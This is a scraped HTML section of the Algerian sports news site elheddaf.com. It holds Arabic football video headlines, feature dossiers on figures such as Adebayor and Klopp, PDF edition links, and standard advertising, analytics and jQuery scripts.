						<span id="prev" class="picto"></span>
						<ul class="Cbody">
																<li>
									<a href="/videos/index?id=27559">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneكريستيانو-كاد-يصاب-على-مستوى-كتفه-بسبب-سيلفي-a62ba.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneكريستيانو-كاد-يصاب-على-مستوى-كتفه-بسبب-سيلفي-a62ba.jpg"></noscript>
									<p>كريستيانو كاد يصاب على مستوى كتفه بسبب سيلفي </p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27558">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneبن-زيمة-كرم-كروي-قابله-لإنتقام-عرقي-33da5.png">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneبن-زيمة-كرم-كروي-قابله-لإنتقام-عرقي-33da5.png"></noscript>
									<p>بن زيمة ... كرم كروي قابله لإنتقام عرقي .</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27557">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneاحتفال-السفارة-السعودية-في-الجزائر-بالعيد-الوطني-للمملكة-d2de9.png">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneاحتفال-السفارة-السعودية-في-الجزائر-بالعيد-الوطني-للمملكة-d2de9.png"></noscript>
									<p>احتفال السفارة السعودية في الجزائر بالعيد الوطني للمملكة </p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27554">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/une">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/une"></noscript>
									<p>فيديو الإعلان الرسمي عن شعار بطولة كأس العالم  FIFA قطر 2022</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27553">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneملال-يمثل-أمام-لجنة-الانضباط-ويؤكد-ثقته-في-إلغاء-العقوبات-e7980.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneملال-يمثل-أمام-لجنة-الانضباط-ويؤكد-ثقته-في-إلغاء-العقوبات-e7980.jpg"></noscript>
									<p>ملال يمثل أمام لجنة الانضباط ويؤكد ثقته في إلغاء العقوبات</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27552">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneبرناوي-يوضح-بخصوص-قضية-اتحاد-العاصمة-و-يؤكد-استقباله-لملال-90baf.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneبرناوي-يوضح-بخصوص-قضية-اتحاد-العاصمة-و-يؤكد-استقباله-لملال-90baf.jpg"></noscript>
									<p>برناوي يوضح بخصوص قضية اتحاد العاصمة و يؤكد استقباله لملال </p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27551">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneالهداف-تزور-مسقط-رأس-الناخب-الوطني-بلماضي-عين-تدلس-بمستغانم-e4cbc.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneالهداف-تزور-مسقط-رأس-الناخب-الوطني-بلماضي-عين-تدلس-بمستغانم-e4cbc.jpg"></noscript>
									<p>الهداف تزور مسقط رأس الناخب الوطني بلماضي عين تدلس بمستغانم</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27550">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneيونس-إفتسان-مدرب-جديد-لاتحاد-بلعباس-ead0d.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneيونس-إفتسان-مدرب-جديد-لاتحاد-بلعباس-ead0d.jpg"></noscript>
									<p>يونس إفتسان مدرب جديد لاتحاد بلعباس</p>
									</a>
								</li>
														</ul>
						<div id="background_img"></div>
					<div class="clear"></div>
					</div>
					
					<div id="claire" class="span-12 last bordure"></div>
					<div id="prog_tac">
						<a href="/programmeTv/index" id="p_tv"><img src="/themes/frontend/images/css-images/tv_programme.png"/></a>
						<a href="/tactique/index" id="tac"><img src="/themes/frontend/images/css-images/tactique.png"/></a>
						<a href="/tactique/index" class="more"><span class="picto"></span>القائمة</a>
					</div>
					<div id="forums" style="margin-top: 20px;">
<!--	<h2>المنتديات</h2>
	<a href="http://forum.elheddaf.com" target="_blank" class="more"><span class="picto"></span>القائمة</a>
	<ul>
	<iframe src="//forum.elheddaf.com/3.php" height="200" width="300" frameborder="0" scrolling="auto"></iframe>
	</ul>-->

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Felheddaf.officiel&tabs=timeline&width=300&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=222348481166847" width="300" height="250" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>

</div>					<div id="right_pub" class="pub">
<!--<iframe id='a39df5d4' name='a39df5d4' src='//ads.elheddaf.com/www/delivery/afr.php?zoneid=2&amp;cb=INSERT_RANDOM_NUMBER_HERE' frameborder='0' scrolling='no' width='300' height='250'><a href='//ads.elheddaf.com/www/delivery/ck.php?n=ab5034cf&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='//ads.elheddaf.com/www/delivery/avw.php?zoneid=2&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ab5034cf' border='0' alt='' /></a></iframe>-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7824107332399826"
     crossorigin="anonymous"></script>
<!-- 300x250, date de création 23/12/09 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="1451291744"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

					</div>
					<div class="span-12 last bordure"></div>
					
					<div id="dossier" >
    <h2>الملفات</h2>
    <a href="/dossier/index" class="more"><span class="picto"></span>القائمة</a>
        <div class="main_post_dossier">
        <a href="/dossier/detail?titre=%D8%A3%D8%AF%D9%8A%D8%A8%D8%A7%D9%8A%D9%88%D8%B1-%D9%86%D8%AC%D9%85-%D8%AF%D9%81%D8%B9%D8%AA%D9%87-%D8%B9%D8%A7%D8%A6%D9%84%D8%AA%D9%87-%D9%84%D9%84%D8%A7%D9%86%D8%AA%D8%AD%D8%A7%D8%B1-%D8%A8%D8%B3%D8%A8%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%88%D8%A7%D9%84&id=228">
            <img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_أديبايور-نجم-دفعته-عائلته-للانتحار-بسبب-الأموال-3c46c.jpg"/>
            <noscript><img src="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_أديبايور-نجم-دفعته-عائلته-للانتحار-بسبب-الأموال-3c46c.jpg"></noscript>
        </a>
        <span class="time">12:00 | 2021-08-01</span>
        <a href="/dossier/detail?titre=%D8%A3%D8%AF%D9%8A%D8%A8%D8%A7%D9%8A%D9%88%D8%B1-%D9%86%D8%AC%D9%85-%D8%AF%D9%81%D8%B9%D8%AA%D9%87-%D8%B9%D8%A7%D8%A6%D9%84%D8%AA%D9%87-%D9%84%D9%84%D8%A7%D9%86%D8%AA%D8%AD%D8%A7%D8%B1-%D8%A8%D8%B3%D8%A8%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%88%D8%A7%D9%84&id=228">أديبايور... نجم دفعته عائلته للانتحار بسبب الأموال</a>
        <p>اسمه الكامل، شيي إيمانويل أديبايور، ولد النجم الطوغولي في 26 فيفري عام 1984 في لومي عاصمة التوغو، النجم الأسمراني وأحد أفضل اللاعبين الأفارقة بدأ مسيرته الكروية مع نادي ميتز الفرنسي عام 2001 ...</p>
        </div>
        <div class="main_post_dossier">
        <a href="/dossier/detail?titre=%D8%A5%D9%86%D9%81%D8%A7%D9%86%D8%AA%D9%8A%D9%86%D9%88-%D8%B1%D8%AC%D9%84-%D8%A7%D9%84%D9%82%D8%A7%D9%86%D9%88%D9%86-%D8%A7%D9%84%D8%B0%D9%8A-%D9%8A%D8%AA%D8%B3%D9%8A%D8%AF-%D8%B9%D8%B1%D8%B4-%D8%A7%D9%84%D9%81%D9%8A%D9%81%D8%A7&id=227">
            <img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_إنفانتينو-رجل-القانون-الذي-يتسيد-عرش-الفيفا-16f03.jpg"/>
            <noscript><img src="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_إنفانتينو-رجل-القانون-الذي-يتسيد-عرش-الفيفا-16f03.jpg"></noscript>
        </a>
        <span class="time">07:57 | 2020-11-24</span>
        <a href="/dossier/detail?titre=%D8%A5%D9%86%D9%81%D8%A7%D9%86%D8%AA%D9%8A%D9%86%D9%88-%D8%B1%D8%AC%D9%84-%D8%A7%D9%84%D9%82%D8%A7%D9%86%D9%88%D9%86-%D8%A7%D9%84%D8%B0%D9%8A-%D9%8A%D8%AA%D8%B3%D9%8A%D8%AF-%D8%B9%D8%B1%D8%B4-%D8%A7%D9%84%D9%81%D9%8A%D9%81%D8%A7&id=227">إنفانتينو... رجل القانون الذي يتسيد عرش "الفيفا" </a>
        <p>يأتي الاعتقاد وللوهلة الأولى عند الحديث عن السيرة الذاتية لنجم كرة القدم حياته كلاعب كرة قدم فقط...</p>
        </div>
        <div class="main_post_dossier">
        <a href="/dossier/detail?titre=%D9%8A%D9%88%D8%B1%D8%BA%D9%86-%D9%83%D9%84%D9%88%D8%A8-%D8%AD%D9%84%D9%85-%D8%A8%D8%A3%D9%86-%D9%8A%D9%83%D9%88%D9%86-%D8%B7%D8%A8%D9%8A%D8%A8%D8%A7-%D9%81%D9%88%D8%AC%D8%AF-%D9%86%D9%81%D8%B3%D9%87-%D9%81%D9%8A-%D8%B9%D8%A7%D9%84%D9%85-%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8&id=226">
            <img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_يورغن-كلوب-حلم-بأن-يكون-طبيبا-فوجد-نفسه-في-عالم-التدريب-fd8a6.jpg"/>
            <noscript><img src="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_يورغن-كلوب-حلم-بأن-يكون-طبيبا-فوجد-نفسه-في-عالم-التدريب-fd8a6.jpg"></noscript>
        </a>
        <span class="time">23:17 | 2019-09-13</span>
        <a href="/dossier/detail?titre=%D9%8A%D9%88%D8%B1%D8%BA%D9%86-%D9%83%D9%84%D9%88%D8%A8-%D8%AD%D9%84%D9%85-%D8%A8%D8%A3%D9%86-%D9%8A%D9%83%D9%88%D9%86-%D8%B7%D8%A8%D9%8A%D8%A8%D8%A7-%D9%81%D9%88%D8%AC%D8%AF-%D9%86%D9%81%D8%B3%D9%87-%D9%81%D9%8A-%D8%B9%D8%A7%D9%84%D9%85-%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8&id=226">يورغن كلوب... حلم بأن يكون طبيبا فوجد نفسه في عالم التدريب</a>
        <p>نجح يورغن كلوب المدرب الحالي لـ ليفربول في شق طريقه نحو منصة أفضل المدربين في العالم بفضل العمل الكبير الذي قام مع بوروسيا دورتموند الذي قاده للتتويج بلقب البوندسليغا والتأهل إلى نهائي دوري أبطال أوروبا، وهو ما أوصله لتدريب فريقه بحجم "الريدز"...</p>
        </div>
        <div class="clear"></div>
</div>
					
                    <div id="left-area">
<div id="annuair-in">
    <a href="/annuaire/index"> <img src="/themes/frontend/images/css-images/Untitled-5.jpg"/></a>
    <a href="/annuaire/index" class="more"><span class="picto"></span>القائمة</a>
</div>
<div id="wallpaper-in">
    <span class="back"></span>
    <div class="conten">
        <div class="head"><h2>خلفيات وبوستارات</h2><a href="/wallpaper/index" class="more"><span class="picto"></span>القائمة</a></div>
                <div class="feature">
            <a href="//cdn.elheddaf.com/data/images/wallpaper/-042cd.jpg" class="image" rel="gallery1"  title="<a href='//cdn.elheddaf.com/data/images/wallpaper/-042cd.jpg' target='_blank' class='linkdownload'>انقر هنا لتحميل</a>"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/list2--042cd.jpg"/></a>
           <!-- <span class="time">30-08-2019 | 17:49 </span>
            <a href="/wallpaper/index" class="title">فان دايك</a>-->
        </div>
         
        <div class="thumbs" style="border-right:none; bottom: -47px;">
            <ul>
            	                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--18b30.png"/></a></li>
                                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--e2227.png"/></a></li>
                                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--3856c.png"/></a></li>
                                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--e6189.jpg"/></a></li>
                                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--cf2ad.jpg"/></a></li>
                 
                <li id="next"><a href="/wallpaper/index"><img src="/themes/frontend/images/css-images/next.jpg"/></a></li>
            </ul>
        </div>
    </div>
</div>
</div>

  

					
<div id="new-pdf">
						<div class="separ"></div>
                        						<div class="right-area">
							<div class="head">
								<h2>نسخة <span class="black">PDF</span> </h2>
								<a href="http://feeds.feedburner.com/EditionPdfInt" class="rss picto"></a>
							</div>
							<a href="/pdf/voirint?id=3528" class="ser_numb" target="_blank">
								<img src="//cdn.elheddaf.com/data/images/pdf_journal_international/thumbs/3459-8879a.JPG"/>
								<span class="title">الطبعة الدولية</span>
								<span class="picto"></span>
								<span>N° 3459 15/11/2021</span>
							</a>
							<div class="clear"></div>
						</div>
                                                
                        						<div class="left-area">
							<div class="head">
								<h2>نسخة <span class="black">PDF</span> </h2>
								<a href="http://feeds.feedburner.com/EditionPdf" class="rss picto"></a>
							</div>
							<ul>
								<li>
									
									<a href="/pdf/voir?id=12278" class="ser_numb" target="_blank">
										<img src="//cdn.elheddaf.com/data/images/pdf_journal/thumbs/5374-79eb8.JPG"/>
										<span class="title">طبعة الشرق</span>
										<span class="picto"></span>
										<span>N° 5374 19/12/2021</span>
									</a>
								</li>
								<li>
									
									<a href="/pdf/voir?id=12279" class="ser_numb" target="_blank">
										<img src="//cdn.elheddaf.com/data/images/pdf_journal/thumbs/5374-ec9cb.JPG"/>
										<span class="title">طبعة الوسط</span>
										<span class="picto"></span>
										<span>N° 5374 19/12/2021</span>
									</a>
								</li>
								<li>
									
									<a href="/pdf/voir?id=12280" class="ser_numb" target="_blank">
										<img src="//cdn.elheddaf.com/data/images/pdf_journal/thumbs/5374-901ab.JPG"/>
										<span class="title">طبعة الغرب</span>
										<span class="picto"></span>
										<span>N° 5374 19/12/2021</span>
									</a>
								</li>
								<li>
									
									<a href="/pdf/voir?id=12026" class="ser_numb" target="_blank">
										<img src="//cdn.elheddaf.com/data/images/pdf_journal/thumbs/5131-c7f8a.jpg"/>
										<span class="title">الطبعة الفرنسية</span>
										<span class="picto"></span>
										<span>N° 5131 08/08/2021</span>
									</a>
								</li>
							</ul>
							<div class="clear"></div>
						</div>
                                                 
						<div id="archive-pdf">
							<h3>الأرشيف <span class="red">PDF</span></h3>
							<div class="genr_toggle">
									<div class="select"><span class="txt" id="txt_genr">النوع</span><span class="picto"></span></div>
									<ul id="genr">
										<li id="طبعة الشرق" class="national_chx">طبعة الشرق</li>
										<li id="طبعة الوسط" class="national_chx">طبعة الوسط</li>
										<li id="طبعة الغرب"  class="national_chx">طبعة الغرب</li>
										<li id="الطبعة الفرنسية"  class="national_chx">الطبعة الفرنسية</li>
                                        <li id="الطبعة الدولية" class="national_chx">الطبعة الدولية</li>
									</ul>
							</div>
							<div class="year_toggle">
									<div class="select"><span class="txt" id="txt_national_year">السنة</span><span class="picto"></span></div>
									<ul id="national_years">
                                                                                	<li id="2021" class="national_chx">2021</li>
                                                                                	<li id="2020" class="national_chx">2020</li>
                                                                                	<li id="2019" class="national_chx">2019</li>
                                                                                	<li id="2018" class="national_chx">2018</li>
                                                                                	<li id="2017" class="national_chx">2017</li>
                                                                                	<li id="2016" class="national_chx">2016</li>
                                                                                	<li id="2015" class="national_chx">2015</li>
                                                                                	<li id="2014" class="national_chx">2014</li>
                                                                                	<li id="2013" class="national_chx">2013</li>
                                                                                	<li id="2012" class="national_chx">2012</li>
                                                                                	<li id="2011" class="national_chx">2011</li>
                                                                                	<li id="2010" class="national_chx">2010</li>
                                                                                	<li id="2006" class="national_chx">2006</li>
                                                                                	<li id="2003" class="national_chx">2003</li>
                                                                                	<li id="0" class="national_chx">0</li>
                                        									</ul>
							</div>
							<div class="month_toggle">
									<div class="select"><span class="txt" id="txt_international_month">الشهر</span><span class="picto"></span></div>
                                    <input type="hidden" id="val_national_month" name="val_national_month" value="" />
                                    <ul id="national_month">
                                        <li id="" class="national_chx"></li>
                                    </ul>
								
							</div>
							<div class="day_toggle">
									<div class="select"><span class="txt" id="txt_national_day">اليوم</span><span class="picto"></span></div>
                                    <ul id="national_day">
                                        <li class="national_chx"></li>
                                    </ul>
							</div>
							<a href="#" class="btn" id="btn_national_pdf">إرسال</a>
							<div class="clear"></div>
						</div>
					</div>





					<div class="span-12 last bordure"></div>
					<div class="clear"></div>
					<div id="foot_pub">
<!--<iframe id='a3611aae' name='a3611aae' src='//ads.elheddaf.com/www/delivery/afr.php?zoneid=9&amp;cb=INSERT_RANDOM_NUMBER_HERE' frameborder='0' scrolling='no' width='728' height='90'><a href='//ads.elheddaf.com/www/delivery/ck.php?n=a14b2501&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='//ads.elheddaf.com/www/delivery/avw.php?zoneid=9&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a14b2501' border='0' alt='' /></a></iframe>-->
						
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="6255051440"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>						
					</div>
				<div class="clear"></div>
					
					
				</div>
				
								<div id="footer">
					<div class="span-6">
						<a href="/" id="foot_logo"><img src="/themes/frontend/images/css-images/logo.png"></a>
						<div id="foot_share">
						<a href="http://feeds.feedburner.com/GalerieArtciles" target="_blank" class="picto" id="f_rss"></a>
						<a href="https://www.facebook.com/elheddaf.officiel" class="picto" target="_blank" id="f_facb"></a>
						<a href="https://twitter.com/ElheddafJournal" target="_blank" class="picto" id="f_twit"></a>
						</div>
						<p id="decr">الهدّاف، الموقع الرياضي الأول في الجزائر والمغرب العربي، يضمن لكم يوميًا - وعلى مدار الساعة- أخبارًا حصرية، حوارات مميزة، صورًا، فيديوهات، نتائج، ترتيبـًا وإحصائيات.</p>
					</div>
					<div class="span-5 left_area" >
							<h3>الانضمام بريدك الإلكتروني</h3> 
                            <div class="mail">
							<form id="form-email" action="#" method="post"> 
                            <input id="email" type="text" type="email" onfocus="javascript: if(this.value=='بريدك الالكتروني'){ this.value=''; }" onblur="if(this.value==''){ this.value='بريدك الالكتروني';}" value="بريدك الالكتروني">
                            <a href="javascript: ret();" id="validate"class="btn">اشتراك</a>
                            </form>
                             <p id="mail-error">حدث خطأ أثناء إرسال البريد الإلكتروني</p>
                             <p id="mail-wrong">البريد الإلكتروني غير صالح</p>
                             <p id="mail-sent">التسجيل ناجح</p>						
                            </div>
							<ul>
								<li><a href="/">الرئيسية</a>|</li>
								<li><a href="/static/apropos">تقديم</a>|</li>
								<li><a href="/static/pub">الإعلان</a>|</li>
								<li><a href="/static/contact">اتصل بنا</a></li>
							</ul>
					</div>
					<div id="bottom_foot">
						<div class="right_area">

							<p style="width: 402px;">www.elheddaf.com © موقع الهداف - جميع الحقوق محفوظة - تصميم مؤسسة</p>
                            <a href="http://www.kreo-agency.com" class="picto" target="_blank"></a>
						</div>
						<ul style="width:268px; text-align: left;">
							<li>الايمايل : <a href="/cdn-cgi/l/email-protection#0f6c60617b6e6c7b4f6a63676a6b6b6e69216c6062"><span class="__cf_email__" data-cfemail="e2818d8c96838196a2878e8a8786868384cc818d8f">[email&#160;protected]</span></a></li>
						</ul>
					</div>
				</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6982890-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();



</script>


<script type="text/javascript">
    /* * * CONFIGURATION VARIABLES: EDIT BEFORE PASTING INTO YOUR WEBPAGE * * */
    var disqus_shortname = 'elheddaf'; // required: replace example with your forum shortname

    /* * * DON'T EDIT BELOW THIS LINE * * */
    (function () {
        var s = document.createElement('script'); s.async = true;
        s.type = 'text/javascript';
        s.src = 'https://' + disqus_shortname + '.disqus.com/count.js';
        (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
    }());
</script>

</script>
<div style="display:none">
<script type="text/javascript" src="https://widgets.amung.us/small.js"></script><script type="text/javascript">if(window.WAU_small) WAU_small('900waaxhvnrn')</script>
<a href="http://www.alexa.com/siteinfo/www.elheddaf.com"><script type='text/javascript' src='https://xslt.alexa.com/site_stats/js/s/c?url=www.elheddaf.com'></script></a>
</div>
				
<script language="javascript">
	function ret()
	{
		return;
	}
</script>

<!-- cookier policy -->
<link rel="stylesheet" type="text/css" href="/themes/frontend/style/cookieconsent.min.css" />
<script src="/themes/frontend/js/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#ff0000"
    }
  },
  "theme": "classic",
  "position": "bottom",
  "content": {
    "message": "En poursuivant votre navigation sur ce site, vous acceptez l'utilisation des cookies pour les outils statistiques, les publicités ciblées et le partage de contenus sur les réseaux sociaux.",
    "dismiss": "OK",
    "link": "En savoir plus/paramétrer",
    "href": "http://www.elheddaf.com/static/cookiepolicy"
  }
})});
</script>
<!-- cookier policy -->



<!--JavaScript Tag with group ID // Tag for network 1294: Med&Com // Website: elheddaf.com // Page: elheddaf.com_Home // Placement: elheddaf.com_Home-haut-interstitielMobile1x1 (6632915) // created at: Nov 14, 2018 12:03:22 PM-->
<script language="javascript">
<!--
/*if (window.adgroupid == undefined) {
	window.adgroupid = Math.round(Math.random() * 1000);
}
document.write('<scr'+'ipt language="javascript1.1" src="https://adserver.adtech.de/addyn/3.0/1294/6632915/0/16/ADTECH;loc=100;target=_blank;grp='+window.adgroupid+';misc='+new Date().getTime()+'"></scri'+'pt>');*/
//-->
</script><!--<noscript><a style="display: none" href="https://adserver.adtech.de/adlink/3.0/1294/6632915/0/16/ADTECH;loc=300" target="_blank"><img src="https://adserver.adtech.de/adserv/3.0/1294/6632915/0/16/ADTECH;loc=300" border="0" width="1" height="1"></a></noscript>-->
<!-- End of JavaScript Tag -->

<!-- Track Adblock Users JavaScript Tag -->
<!--<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

// Creates an adblock detection plugin.
ga('provide', 'adblockTracker', function(tracker, opts) {
  var ad = document.createElement('ins');
  ad.className = 'AdSense';
  ad.style.display = 'block';
  ad.style.position = 'absolute';
  ad.style.top = '-1px';
  ad.style.height = '1px';
  document.body.appendChild(ad);
  tracker.set('dimension' + opts.dimensionIndex, !ad.clientHeight);
  document.body.removeChild(ad);
});

// TODO: Replace UA-XXXXX-Y with you tracking ID.
ga('create', 'UA-6982890-1', 'auto');
ga('require', 'adblockTracker', {dimensionIndex: 1});
ga('send', 'pageview');
</script>-->
<!-- End of JavaScript Tag -->

<!-- JavaScript Tag -->
<!--<script async src="https://cdn.insurads.com/bootstrap/LTI3EAFN.js"></script>-->
<!-- End of JavaScript Tag -->				
			</div>
		</div>
		


	
	<script type="text/javascript" src="/assets/6b485ef5/jquery.min.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.5.3/jquery-ui.min.js"></script>
<script type="text/javascript" src="/themes/frontend/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/themes/frontend/js/jquery.carouFredSel-5.6.3.js"></script>
<script type="text/javascript" src="/themes/frontend/js/jquery.fancybox.pack.js"></script>
<script type="text/javascript">
/*<![CDATA[*/
jQuery(function($) {
			
				$.ajax({
					url:"//cdn.elheddaf.com/service/nbView",
					data:"id=845",
					dataType: "jsonp"
				});
		

	
					$(function() {
						$(".voir").click(function(){
						$("#meteo_toggle ul").toggle();
					});
									 
						$("#meteo_toggle li").click(function(){
							$("#meteo_toggle ul").hide();							
							$("#city").html(this.innerHTML);							 
							$.getJSON("/site/weather?city="+$("#city").html(), function(data) {
							$("#temp_c").html(data.temp_c);
							$("#weather").html(data.desc);
							$("#relative_humidity").html(data.relative_humidity);
							$("#big_picto").attr("src", "/themes/frontend/images/weather/"+data.icon+".png");
							
							});
							
							
						});			
						
						$("#cc").click();
						 
					});
					
					
	
			

	// mettre en favoris
	
		   $("a.bookmark").click(function(e){
			e.preventDefault(); // this will prevent the anchor tag from going the user off to the link
			var bookmarkUrl = "http://www.elheddaf.com";
			var bookmarkTitle = "ELHEDDAF.COM - الهدّاف كرة القدم انتقالات، كل الأحداث الرياضية والنتائج على المباشر";
			if (navigator.userAgent.toLowerCase().indexOf("chrome") > -1) { 
			alert("Cette fonction n'est pas disponible dans Google Chrome. Cliquez sur le symbole d'étoile à la fin de la bar l'adresse ou appuyez sur Ctrl + D (Commande + D sur Mac) pour créer un signet.");      
			}else if (window.sidebar) { // For Mozilla Firefox Bookmark
				window.sidebar.addPanel(bookmarkTitle, bookmarkUrl,"");
			} else if( window.external || document.all) { // For IE Favorite
				window.external.AddFavorite( bookmarkUrl, bookmarkTitle);          
			} else if(window.opera) { // For Opera Browsers
				$("a.bookmark").attr("href",bookmarkUrl);
				$("a.bookmark").attr("title",bookmarkTitle);
				$("a.bookmark").attr("rel","sidebar");
			} else { // for other browsers which does not support
				 alert("Votre navigateur ne supporte pas cette action");
				 return false;
			}
		  });


		// mettre en HomePage

		browserName = navigator.appName;
		browserVer = parseInt(navigator.appVersion);
		local_var = "/"

		$("a.makeDefault").click(function(e){
		if(browserName == "Microsoft Internet Explorer" & browserVer >= 4){
				document.body.style.behavior="url(#default#homepage)";
				document.body.setHomePage("http://www.elheddaf.com");
			}else{
				alert("Utilisateur de Firefox et chrome, glissez l'icone \340 gauche de l'adresse url dans la petite maison de d\351marrage.");
			}
		});
		
		$("#btn_type").click(function() {
			search();
		});
	
	
		$("#text_type").focus(function() {
			 if(this.value=="بحث مخصص" || this.value=="يرجى ادخال كلمة البحث" || this.value=="كلمة البحث قصيرة"){ this.value=""; }
		});
	
		$("#text_type").blur(function() {
			 if(this.value==""){ this.value="بحث مخصص";} 
		});
		
		$("#text_type").keypress(function(event){
			if (event.keyCode == "13"){
				search();
			}
		});
		
		function search()
		{
			
		if($("#text_type").val() =="" || $("#text_type").val() =="بحث مخصص" || $("#text_type").val() =="يرجى ادخال كلمة البحث" || $("#text_type").val() =="كلمة البحث قصيرة") 
			$("#text_type").val("يرجى ادخال كلمة البحث");
		else if($("#text_type").val().length <6)
			$("#text_type").val("كلمة البحث قصيرة");
		else
		{
			document.getElementById("formSearch").action = "/frontend/search/index?text="+document.getElementById("text_type").value;
			$("#formSearch").submit();
		}
		
			
		}

	

		$( ".chargeMeFlash" ).click(function(e){
			id = $(this).attr("id").substr(5);
			bloc = $(this).attr("href");
			$.ajax({
					url:"/ajax/flash",
					data:"id="+id,
					success: function(data,status){
						if(status == "success"){
							$(bloc).html(data);
						}
					}
				});

		});

		$( "#posts_flash,#ch_content" ).tabs();

		$("div.fscroll img").lazyload({
	  		container: $("div.fscroll"),
		});
	

		
		$("#votes").delegate(".img_reponse","click",function(e){
			e.preventDefault();
			$(".img_reponse").each(function(){$(this).attr("id","")})
